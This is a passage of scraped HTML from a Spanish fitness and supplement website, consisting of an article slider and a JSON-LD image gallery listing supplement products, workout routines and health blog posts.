					  <h2 itemprop="name">Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/engorda/las-semillas-de-lino-engordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4mG3s7oowkY/0.jpg" alt="Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/preentrenamiento-que-son-funcionan-a1971" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: ¿qué son? ¿Funcionan?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-triple-h/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-triple-h-musculoso-1.jpg" alt="✅Rutina y dieta de Triple H -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Triple H -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casero/grano-en-el-ano-remedios-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/d3urLxj8KZI/0.jpg" alt="Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/cross-training-que-es-mitos-y-verdades-a811" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross training | Qué es, mitos y verdades</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-viviane-winkler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-viviane-winkler-musculoso-1.jpg" alt="✅ Rutina de Viviane Winkler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Viviane Winkler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jordi-benlliure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jordi-benlliure-musculoso-1.jpg" alt="✅ Rutina de Jordi Benlliure" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jordi Benlliure</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomar/hidroferol-capsulas-como-tomarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yJoXxoGPbYA/0.jpg" alt="Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Post-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/post-workout"},{"@type":"ImageObject","name":"Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr","contentUrl":"","url":"/es_es/nutricion-deportiva/pre-workout"},{"@type":"ImageObject","name":"Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas"},{"@type":"ImageObject","name":"Antioxidantes - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/antioxidantes"},{"@type":"ImageObject","name":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","contentUrl":"https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg","url":"/es_es"},{"@type":"ImageObject","name":"Lactobacillus reuteri","contentUrl":"https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg","url":"/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996"},{"@type":"ImageObject","name":"YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA","contentUrl":"","url":"/es_es"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Teo Cravenna","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","url":"/rutina-y-dieta-de-teo-cravenna/"},{"@type":"ImageObject","name":"✅ Rutina de Axel Martínez Guerra","contentUrl":"/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg","url":"/rutina-de-axel-martinez-guerra/"},{"@type":"ImageObject","name":"Ganadores de peso - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/ganadores-de-peso"},{"@type":"ImageObject","name":"Creatina en polvo y comprimidos | Yamamoto Nutrition","contentUrl":"","url":"/es_es/nutricion-deportiva/creatina"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183"},{"@type":"ImageObject","name":"Corazón y Circulación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/corazon-y-circulacion"},{"@type":"ImageObject","name":"Vitaminas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/vitaminas"},{"@type":"ImageObject","name":"Last Minute & Special Deals","contentUrl":"","url":"/es_es/last-minute"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Leanbeefpatty","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg","url":"/rutina-y-dieta-de-leanbeefpatty/"},{"@type":"ImageObject","name":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg","url":"/secundarios/nutavant-plus-efectos-secundarios/"},{"@type":"ImageObject","name":"El Músculo del Mes | Elevador de la escápula: anatomía y mecánica","contentUrl":"https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w","url":"/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/"},{"@type":"ImageObject","name":"Estética y antienvejemiento - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/estetica-y-antienvejemiento"},{"@type":"ImageObject","name":"Sistema inmune - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/sistema-inmune"},{"@type":"ImageObject","name":"Barras - Alimentos","contentUrl":"","url":"/es_es/alimentos/barras"},{"@type":"ImageObject","name":"Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/_KzRVyYTreE/0.jpg","url":"/mujer/caracteristicas-de-una-mujer-promiscua/"},{"@type":"ImageObject","name":"✅ Rutina de Daria Pluzhnikova","contentUrl":"/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg","url":"/rutina-de-daria-pluzhnikova/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFUEL STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Daddy Aioli","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","url":"/rutina-y-dieta-de-daddy-aioli/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Keone Pearson","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg","url":"/rutina-y-dieta-de-keone-pearson/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Diuricell 1000 ml","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-1000-ml-p00040886"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential AMINO 600 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397"},{"@type":"ImageObject","name":"Carbohidratos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/carbohidratos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574"},{"@type":"ImageObject","name":"2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness","contentUrl":"","url":"/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/"},{"@type":"ImageObject","name":"✅ Rutina de Lea Kesler","contentUrl":"/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg","url":"/rutina-de-lea-kesler/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026"},{"@type":"ImageObject","name":"Minerales - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/minerales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860"},{"@type":"ImageObject","name":"MRP - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/mrp"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530"},{"@type":"ImageObject","name":"Intra-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/intra-workout"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina E 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861"},{"@type":"ImageObject","name":"Tónicos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/tonicos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos","contentUrl":"","url":"/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-grams-p00057761"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442"},{"@type":"ImageObject","name":"Articulaciones y Huesos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/articulaciones-y-huesos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665"},{"@type":"ImageObject","name":"Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/b0L5lMeP6us/0.jpg","url":"/alimentos/alimentos-prohibidos-del-budismo/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193"},{"@type":"ImageObject","name":"Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central","contentUrl":"","url":"/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974"},{"@type":"ImageObject","name":"Neil Hill approved - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/neil-hill-approved"},{"@type":"ImageObject","name":"Entrenamiento de Cross training para empezar. Reglas y principios.","contentUrl":"","url":"/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319"},{"@type":"ImageObject","name":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 ","contentUrl":"https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Insulomin-R 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754"},{"@type":"ImageObject","name":"Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker","contentUrl":"","url":"/es_es/pro-pack"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981"},{"@type":"ImageObject","name":"Memoria - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/memoria"},{"@type":"ImageObject","name":"Cabello - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/cabello"},{"@type":"ImageObject","name":"Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/noyPZvmBx1s/0.jpg","url":"/mejor/mejor-kefir-del-mercado/"},{"@type":"ImageObject","name":"✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness","contentUrl":"/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg","url":"/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/"},{"@type":"ImageObject","name":"7 Tablas de Ejercicios Para Los Glúteos","contentUrl":"https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","url":"/7-tablas-de-ejercicios-para-los-gluteos/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Brock Lesnar -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg","url":"/rutina-y-dieta-de-brock-lesnar/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Andrea Presti","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","url":"/rutina-y-dieta-de-andrea-presti/"},{"@type":"ImageObject","name":"Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/osJVi7o9fD4/0.jpg","url":"/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531"},{"@type":"ImageObject","name":"¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg","url":"/magnesio/treonato-de-magnesio-contraindicaciones/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 600 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182"},{"@type":"ImageObject","name":"¿Cuántas barras de proteína al día para bajar de peso?","contentUrl":"/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg","url":"/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Super GREENS 200 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Enzymasic 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684"},{"@type":"ImageObject","name":"Proteínas Vegetales - Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas/proteinas-vegetales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862"},{"@type":"ImageObject","name":"featured Yamamotonutrition ES","contentUrl":"","url":"/es_es/blog/category/featured"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine Powder 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION HMB 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474"},{"@type":"ImageObject","name":"Yamamoto Nutrition Endopro 500 gramos","contentUrl":"https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 1000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530"},{"@type":"ImageObject","name":"Drenante y Detox - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/drenante-y-detox"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas","contentUrl":"","url":"/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential Amino Energy 220 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fitoderm 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933"},{"@type":"ImageObject","name":"Blog","contentUrl":"","url":"/es_es/blog"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584"},{"@type":"ImageObject","name":"Enzimas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/enzimas"},{"@type":"ImageObject","name":"WADA, la Agencia Mundial Antidopaje - acciones y directivas","contentUrl":"","url":"/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976"},{"@type":"ImageObject","name":"✅ Entrenamiento gimnasio de Andoni (rutina avanzada)","contentUrl":"/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","url":"/entrenamiento-gimnasio-de-andoni-rutina-avanzada/"},{"@type":"ImageObject","name":"6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg","url":"/queso/recetas-con-queso-fresco-batido-cena/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Carlos Belcast","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg","url":"/rutina-y-dieta-de-carlos-belcast/"},{"@type":"ImageObject","name":"Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías","contentUrl":"","url":"/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/"},{"@type":"ImageObject","name":"✅Rutina y dieta de Dorian Yates -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","url":"/rutina-y-dieta-de-dorian-yates/"},{"@type":"ImageObject","name":"Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva","contentUrl":"","url":"/rutina-weider-frecuencia-ii/"},{"@type":"ImageObject","name":"Rutina PHAT: Rutina para ganar fuerza e hipertrofia","contentUrl":"","url":"/phat-fuerza-hipertrofia/"},{"@type":"ImageObject","name":"¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/qaNmAqD3N90/0.jpg","url":"/dieta/dieta-para-un-colico-nefritico/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Tomas Mazza","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg","url":"/rutina-y-dieta-de-tomas-mazza/"},{"@type":"ImageObject","name":"Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/8_phXllXUnk/0.jpg","url":"/batidos/batidos-que-receta-la-seguridad-social/"},{"@type":"ImageObject","name":"✅ Rutina de Brandon Starr","contentUrl":"/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg","url":"/rutina-de-brandon-starr/"},{"@type":"ImageObject","name":"Contáctenos","contentUrl":"","url":"/contact"},{"@type":"ImageObject","name":"Prebióticos, probióticos y flora bacteriana intestinal | Guía completa","contentUrl":"","url":"/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Ramón Dino","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","url":"/rutina-y-dieta-de-ramon-dino/"},{"@type":"ImageObject","name":"Deshidratación y sales minerales: papel y funciones","contentUrl":"","url":"/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Sam Sulek","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg","url":"/rutina-y-dieta-de-sam-sulek/"},{"@type":"ImageObject","name":"Las mejores barritas de proteínas: guía de compra y consejos útiles","contentUrl":"","url":"/es_es/blog/post/las-mejores-barritas-proteicas"},{"@type":"ImageObject","name":"Probióticos y Prebióticos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/probioticos-y-prebioticos"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179"},{"@type":"ImageObject","name":"Conjunto gigante para el entrenamiento de los dorsales","contentUrl":"","url":"/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258"},{"@type":"ImageObject","name":"Deportes de combate: enfoque integrado para el tratamiento de lesiones","contentUrl":"","url":"/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702"},{"@type":"ImageObject","name":"Insomnio y Antiestrés - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/insomnio-y-antiestres"},{"@type":"ImageObject","name":"Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva","contentUrl":"","url":"/rutina-empuje-tiron-pierna/"},{"@type":"ImageObject","name":"Consejos para evitar efectos secundarios del consumo de BCAA","contentUrl":"","url":"/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/"},{"@type":"ImageObject","name":"✅ Rutina de Rene 